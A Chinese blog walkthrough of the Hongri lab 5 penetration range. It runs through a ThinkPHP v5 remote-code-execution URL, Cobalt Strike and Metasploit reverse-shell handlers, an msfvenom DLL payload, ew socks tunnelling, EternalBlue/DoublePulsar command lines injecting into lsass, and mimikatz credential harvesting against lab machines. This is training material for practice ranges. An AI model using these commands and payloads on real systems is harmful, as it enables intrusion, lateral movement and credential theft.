红日靶场5

好久没玩红日的靶场了,来过下瘾。

还是先去他们官网下载下来,这次只有两个机器,简单拿下好吧

环境搭建

装好机器后,第一次登录会要求你更改密码

2008dc hongri2020@(因为聊天搞忘了,想了半天)

win7账号密码:

sun\heart 123.com

sun\Administrator dc123.com

喜欢我靶场吗🤗🤗

下面是网卡环境,外网主机采用nat模式,内网网断采用lan网断模拟内网环境。

2008dc 192.168.138.138

win7

192.168.138.136

192.168.32.107

这里其实有个坑,win7机器,自动设置了ip网段是135的,我们需要给他从网络属性中改成自动获取ip地址。这样nat模式就会和物理机处于同一个网断了。

现在机器和网络环境搭建好之后,记得开启win7上面的phpstudy,傻瓜式一键开启。😋

这里我放一下官方的红队思路啊,

一、环境搭建

1.环境搭建测试

2.信息收集

二、漏洞利用

3.漏洞搜索与利用

4.漏洞利用Getshell

5.系统信息收集

6.主机密码收集

三、内网搜集

7.内网--继续信息收集

8.内网攻击姿势--MS14-058

9.内网攻击姿势--MS17-010

四、横向移动

10.psexec远控

11.内网其它主机端口

12.netsh增删防火墙规则

五、构建通道

13.内网其它主机端口-代理转发

六、持久控制

14.域渗透-域成员信息收集

15.域渗透-基础服务弱口令探测及深度利用之powershell

16.域渗透-横向移动[wmi利用]

17.域渗透-域控实现与利用

七、痕迹清理

18、日志清理

外网打点

现在我们访问目标网址

thinkphp v5,我们去搜索一下历史漏洞即可

下面是我找到的漏洞🥰

(148条消息) ThinkPHP V5(漏洞解析及利用)及tornado知识点_偶尔躲躲乌云334的博客-CSDN博客_thinkphp v5

程序未对控制器进行过滤,导致攻击者可以用 \(斜杠)调用任意类方法。



http://192.168.32.107/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

这是poc,复现成功,成功执行命令,那我们直接准备拿下web机器的权限。



这时候就是准备cs上线咯!

用



选择powershell,成功上线。

内网渗透



上线之后呢,首先要做的肯定就是一个信息手机啦

我们这用巨龙拉登插件算了

先看看目标主机的内外网ip地址

管理员权限(后面有个真是外网地址我就不放了,那是我物理机的地址,因为我们知道这个环境是两个内网网段搭建的,我们就默认为32这个网段是外网。)

内外网ip地址

192.168.138.136(内网)

192.168.32.107



现在我们知道了内网的网段,直接对这个网断的存活机器进行一个探测,当然用arp -a也可以试试

可以看到

138网段,只有额外的138.138机器。我们下面在用工具探测一下。



load OnlinePC

192.168.138.1/c is not a Valid CIDR

C_Segment: 192.168.138.

=============================================

ICMP: 192.168.138.136 00-0C-29-CE-6E-01 win7.sun.com VMware

ICMP: 192.168.138.138 00-0C-29-34-B5-08 VMware

MAC: 192.168.138.255 00-0C-29-CE-6E-01 VMware

=============================================

OnlinePC:3

IP/24 Finished!

End: 2023-02-05 14:29:07

成功扫到,还是这两台机器。

那么就只有192.168.138.138需要我们去拿下。

但还是弄一下基础的一些信息收集为好

shell net group "domain controllers" /domain 查看域控

拒绝访问(你很好)

shell hostname 查看主机名

win7

shell net config Workstation 查看当前登录域和用户信息

计算机名 \\WIN7

计算机全名 win7.sun.com

用户名 Administrator

工作站正运行于

NetBT_Tcpip_{522E987F-D8BB-4F8D-BD80-6B57C75E348D} (000C29CE6E01)

NetBT_Tcpip_{4660F312-0A34-48C8-B979-938D6645032D} (000C29CE6EF7)

软件版本 Windows 7 Professional

工作站域 SUN

工作站域 DNS 名称 sun.com

登录域 SUN

COM 打开超时 (秒) 0

COM 发送计数 (字节) 16

COM 发送超时 (毫秒) 250

命令成功完成。

在一个名为SUN的域中。

我记得直接ping dc或许会拿到域控

beacon> shell ping dc

[*] Tasked beacon to run: ping dc

[+] host called home, sent: 38 bytes

[+] received output:

正在 Ping dc.sun.com [192.168.138.138] 具有 32 字节的数据:

现在基本可以确定那台138的机器就是域控。

当然也可以使用nslookup SUN.com

来确认域控,结果如下

beacon> shell nslookup SUN.com

[*] Tasked beacon to run: nslookup SUN.com

[+] host called home, sent: 47 bytes

[+] received output:

DNS request timed out.

timeout was 2 seconds.

服务器: UnKnown

Address: 192.168.138.138(这个就是域控了)

名称: SUN.com

Address: 192.168.138.138



然后用猕猴桃也可以抓到本机的明文密码

横向





现在信息收集完了,我们准备拿下域控。直接上内网大杀器,fscan上场!

先用cs上传上去

上传上去之后,直接使用fscan开始



shell C:\fscan64.exe -h 192.168.138.138

ms17-010,这不一把嗦?😋



这边我们就用msf和cs联动一下吧,要拿ms17-010是要msf使用的。

(以前我还没玩过联动呢)

(148条消息) 内网安全学习(八)—CS&MSF联动_暮w光的博客-CSDN博客_cs和msf联动

CS->MSF:

创建Foreign监听器

MSF监听模块设置对应端口地址

CS执行Spawn选择监听器

MSF->CS:

CS创建监听器

MSF载入新模块注入设置对应地址端口

执行CS等待上线

use exploit/windows/local/payload_inject

那我们就联动一下

这里填写kali的ip



msf开启之后,协议和ip和端口都需要和cs一样才行

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

show options

set lport 4444

set lhost 192.168.32.108

成功反弹到msf上面,现在就是设置一下路由,然后ms17010一把嗦

下面是msf的命令

#获取当前主机下的网络架构分布

run get_local_subnets

添加路由访问

run autoroute -s 192.168.138.0/24



vi /etc/proxychains4.conf

随后在kali上执行

nohup ./ew_for_linux64 -s rcsocks -l 8888 -e 6666

#侦听6666端口,提供socks代理 并且将6666的代理发送到8888端口,此时也侦听8888端口,等待反弹连接

通过cs把ew上传到win7上,win7连接kali

shell C:\ew_for_win_32.exe -s rssocks -d 192.168.32.108 -e 6666

隧道搭建成功,然后我们就准备利用ms17010

use auxiliary/scanner/smb/smb_ms17_010

set rhosts 192.168.138.138

set threads 3

这里确实是成功检测到了漏洞的,也就是说明,我们的隧道确实是搭建成功了的。



use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/reverse_tcp

set rhost 192.168.138.138

set lhost 192.168.138.136 #设置为跳板机

但是报错了啊。我服了什么都能报错

所以受不了了,我决定上todesk

传上去之后,shell C:\Users\leo\Desktop\123.exe



然后C:\ProgramData\ToDesk_Lite路径下会有todesk的一个config文件

将其下载下来,看着两个参数

把tempAuthPassEx的值复制出来,替换掉本机todesk配置文件中原来的tempAuthPassEx值

重启todesk获取服务器的验证码

很好,很好,很好,新版本没有这个功能了。很好,被修复了,非常好。我搞这个内网穿透要弄了一万年了。我真的谢谢,frp,ew,我都试过了。很好,很好。😅🤗

峰会路转之原生ms17010工具🥰

针对入口跳板机已经CS上线但是因为目标所在区域代理出来的流量卡慢、扫描会导致代理隧道崩溃、MSF的17010不成功但是原生利用工具成功的场景。此工具是由最原版调用fb.py那版提取出来的(原生版是最为稳定,并且能利用的版本)。

项目地址:https://github.com/TolgaSEZER/EternalPulse

下面进行使用

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.32.108 LPORT=4443 -f dll > x64.dll

这里的lhost就填写kali本机就可以了

将dll文件拷贝到EternalPulse工具目录下打包成zip,上传到cobaltstrike已控机器中。

查看目标主机是否安装解压缩软件。

shell dir “C:\Program Files”

解压缩工具包。

shell “C:\Program Files\7-Zip\7z.exe” x EternalPulse.zip -oc:\EternalPulse

或WinRAR:

“C:\Program Files\WinRAR\rar.exe” x c:\test\EternalPulse.rar c:\test

如果没有解压缩工具,给主机上传单个的rar.exe或7z.exe也可。

进入到解压缩后的工具目录。

进不去直接执行命令也可以

Eternalblue-2.2.0.exe --InConfig Eternalblue-2.2.0.xml --TargetIp 存在17010漏洞的IP --TargetPort 445 --Target WIN72K8R2

但是记得msf开启监听哦

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.32.108

set lport 4443

exploit -j

执行Doublepulsar-1.3.1.exe工具远程执行后门

Doublepulsar-1.3.1.exe --InConfig Doublepulsar-1.3.1.xml --TargetIp 存在17010漏洞的IP --TargetPort 445 --Protocol SMB --Architecture x64 --Function RunDLL --DllPayload x64.dll --payloadDllOrdinal 1 --ProcessName lsass.exe --ProcessCommandLine "" --NetworkTimeout 60



成功报错,msf也没有收到session

随后我找了下报错原因

解决win7嵌入式系统无法DoublePulsar问题 - SecPulse.COM | 安全脉搏

成功解决问题,但是还是没有收到反弹shell。我要疯掉了,为什么到我这什么东西都疯狂报错啊?没有重装电脑前都好好的是吧。😊

获得明文密码直接





之前我们用猕猴桃抓到了域用户的账号密码,直接psexec64登录就可以了

这里dc直接上线。内网靶场其实还是很好玩的。我还有很多需要学习的,加油!

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。后续可能会有评论区,不过也可以在github联系我。